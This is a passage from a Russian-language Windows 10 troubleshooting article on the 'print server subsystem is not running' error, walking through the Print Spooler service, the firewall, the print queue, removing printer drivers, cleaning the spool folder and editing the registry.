

- Список служб по умолчанию отсортирован в алфавитном порядке, поэтому прокрутите его, чтобы отыскать «Диспетчер печати». Дважды нажмите по данной службе левой кнопкой мыши, чтобы открыть ее «Свойства».

- Установите тип запуска как «Автоматически», а также запустите службу, если она сейчас остановлена. Примените изменения и повторите то же самое на всех остальных компьютерах, связанных с рассматриваемой ошибкой.

Способ 3: Отключение брандмауэра Windows

Рассматриваемая проблема относится только к сетевым принтерам. Может возникнуть вследствие блокирования подключения или отправки файлов со стороны стандартного межсетевого экрана. Решений тут может быть несколько, но лучшим методом проверки этой теории станет отключение брандмауэра на всех ПК, где возникает такая проблема. В Windows 10 для этого есть системное меню, где можно при помощи одного переключателя ограничить действие брандмауэра. Детально об этом читайте в другой статье на нашем сайте по ссылке ниже.

Подробнее: Отключаем брандмауэр в Windows 10



Способ 4: Очистка очереди печати принтера

Застрявшие в очереди документы редко становятся причиной, по которой возникает ошибка «Подсистема печати сервера не выполняется», однако ситуация может усугубиться в тех случаях, когда пользователь пробовал отправить сразу несколько документов или использовал разные принтеры. Всегда рекомендуется держать очередь печати очищенной, чтобы никакие существующие задачи, выполнить которые невозможно, не мешали корректной распечатке новых документов. В Windows 10 поддерживается два разных метода очистки очереди печати, более детально о которых вы узнаете в материале ниже.

Подробнее: Очистка очереди печати в Windows 10

Способ 5: Комплексное решение проблемы

Ошибка «Подсистема печати сервера не выполняется» может быть связана с глобальными проблемами ОС в плане распознавания и работы с сетевыми принтерами. Проблема появляется даже из-за одной неправильной записи в реестре или оставшихся следов старой версии драйвера принтера. Поэтому мы предлагаем комплексное решение, подразумевающее последовательную проверку разных частей Windows 10 с полной переустановкой принтера на ПК, включая и его сетевое подключение. Однако учитывайте, что будут внесены изменения непосредственно в операционную систему, поэтому предварительно рекомендуется создать точку восстановления, о чем детальнее написано по следующей ссылке.

Читайте также: Создание резервной копии Windows 10



Шаг 1: Удаление фирменного ПО принтера





Первоочередно избавьтесь от всех программ и вспомогательных утилит, связанных с проблемным принтером. Для этого не требуются какие-то сторонние инструменты, поскольку отыскать и деинсталлировать подобные приложения можно непосредственно с помощью стандартного средства операционной системы, что и будет продемонстрировано ниже.

- Откройте «Пуск» и перейдите в «Параметры», кликнув по значку с изображением шестеренки.

- Выберите раздел «Приложения».

- Используйте поиск по списку установленных программ, чтобы отыскать те, которые связаны с принтером. В большинстве случаев достаточно ввести «Canon», «HP» или любое другое название подключенного печатающего оборудования.

- Отыскав такой софт, щелкните по каждому из них левой кнопкой мыши, нажмите «Удалить» и следуйте отобразившимся инструкциям. Удалите все связанные с принтером программы, после чего переходите далее.



Шаг 2: Удаление драйвера и очистка очереди печати

Конечно, удаление только вспомогательного ПО никаким образом не повлияет на полную очистку следов использования принтера в операционной системе. Обязательно нужно избавиться и от драйвера. Есть несколько действенных методов, позволяющих успешно справиться с поставленной задачей. Информацию по каждому из них вы найдете в материале ниже, сможете выбрать оптимальный и удалить драйвер модели принтера, с которой возникает ошибка «Подсистема печати сервера не выполняется».

Подробнее: Удаляем драйвер принтера в ОС Windows 10

Следующая задача вам уже знакома, если вы выполняли предыдущие рекомендации. Понадобится снова открыть очередь печати и удалить ее для всех устройств, а не только для того принтера, удалением которого мы сейчас занимаемся. Для этого есть специальное окно от «Диспетчера печати». Вместо него еще можно отыскать файлы с параметрами очереди печати, и удалить их тоже. Тут снова рекомендуем обратиться к уже знакомому материалу со всеми необходимыми инструкциями.

Читайте также: Очистка очереди печати в Windows 10



Шаг 3: Вход в безопасный режим

Определенные действия, которые будут выполнены в дальнейших этапах, реализуемы исключительно в безопасном режиме Windows 10. Поэтому после выполнения предыдущих этапов нужно перейти именно в него. Это своеобразная перезагрузка ПК, но с выбором дополнительных параметров. Есть несколько доступных вариантов того, как можно оказаться в безопасном режиме. Самый простой — перезагрузка с выбором дополнительных действий.

Подробнее: Переход в безопасный режим в Windows 10

Шаг 4: Проверка и удаление файлов из папки «Spool»



В первую очередь займемся проверкой папки «Spool», которая в Windows 10 связана с печатью. Понадобится удалить лишние файлы и оставить только те, которые должны быть по умолчанию. Для простого поиска элементов, которые будут упомянуты в дальнейшем, рекомендуется сразу включить отображение расширений файлов.

Подробнее: Включение отображения расширения в Windows 10

Вместе с этим отметим, что вы можете получить ошибку «Отказано в доступе», когда попробуете открыть папку «Spool» или внести в ней изменения. Если такое произойдет, понадобится для корневого каталога, то есть для самой папки «Spool» назначить себя владельцем. Для этого воспользуйтесь универсальной инструкцией из материала ниже.

Читайте также: Устранение ошибки «Отказано в доступе» в Windows 10

Как только подготовительные действия завершены, откройте папку по пути C:\Windows\System32\spool и начните поочередный просмотр всего ее содержимого. Для удобства предоставляем следующую инструкцию с разбором всех необходимых элементов. Если нужно будет удалять что-то лишнее, вы об этом обязательно узнаете из этой же инструкции.



- После перехода в папку «Spool» в первую очередь откройте каталог «Drivers». Удалите все его содержимое, кроме папки «Color». Другие файлы и каталоги — все это отправляется в «Корзину».



- Далее откройте директорию «PRINTERS». Тут будет несколько файлов, а также возможно наличие отдельных каталогов. Удалите абсолютно все из этой папки, оставив ее пустой.



- Каталог «SERVERS» тоже должен быть пустым. При наличии других файлов и папок повторите удаление.





- Теперь откройте «Tools». На этом каталоге остановимся немного детальнее. В первую очередь его стандартное содержимое должно иметь такой вид: папки «en-US», «Microsoft XPS Document Writer» и «ru-RU», а также файлы — «PrintBrm.exe», «PrintBrmEngine.exe», «PrintBrmPs.dll». Если видите тут что-то еще, удаляйте лишнее.

- Откройте для проверки содержимого каталог «Microsoft XPS Document Writer».



- В нем должно быть пять файлов: «mxdwdui.dll», «mxdwdui.gpd» («mxdwd.gpd»), «mxdwdui.ini» («mxdwd-manifest.ini»), «prnms001.cat» и «prnms001.inf». Остальное тоже удаляйте.



- Вернитесь к предыдущему каталогу и откройте «ru-RU». Стандартное содержимое каталога выглядит как: «PrintBrm.exe.mui» и «PrintBrmEngine.exe.mui». Все другие файлы сотрите.



- В папке «prtprocs» вы найдете только одну папку — «x64» или «x32», что зависит от разрядности Windows. Никакие другие файлы и каталоги тут быть не должны.

Повторимся, что при работе с любым из элементов в папке «Spool» может возникнуть ошибка с тем, что вам будет отказано в доступе. Вам следует получить права на папку, чтобы завершить удаление, поскольку это является обязательным этапом подготовки ОС к повторной установке принтера и решению проблемы «Подсистема печати сервера не выполняется».

Шаг 5: Проверка реестра

Примерно такую же проверку и очистку нужно выполнить с реестром. Времени это займет немного больше, поскольку придется перемещаться по разным путям, сравнивать названия файлов и их значения, удалять лишнее и править то, что не соответствует стандартным параметрам. Снова предлагаем обратиться к последовательной инструкции, которая поможет разобраться с этой задачей.

- Отыщите «Редактор реестра» через «Пуск» и обязательно запустите его от имени администратора.





- В первую очередь перейдите по пути

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Print, вставив его в адресную строку сверху. - Отыщите папку «PendingUpgrades», нажмите по ней правой кнопкой мыши и из контекстного меню выберите действие «Удалить». Пока что она нам не понадобится, а в будущем будет создана автоматически, когда подключим принтер заново.

